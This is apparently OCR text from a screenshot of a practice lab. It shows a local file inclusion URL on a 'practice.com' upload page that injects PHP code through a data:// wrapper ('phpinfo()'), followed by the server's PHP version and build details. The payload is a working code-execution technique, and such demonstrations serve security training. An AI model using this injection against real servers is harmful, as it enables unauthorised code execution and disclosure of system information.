 practice.com/upload/lfi.php?file=data://text/plain,<?php%20phpinfo();?>
PHP Version 5.2.17
php
System Windows NT DESKTOP-IVQNAE9 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--with-
pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI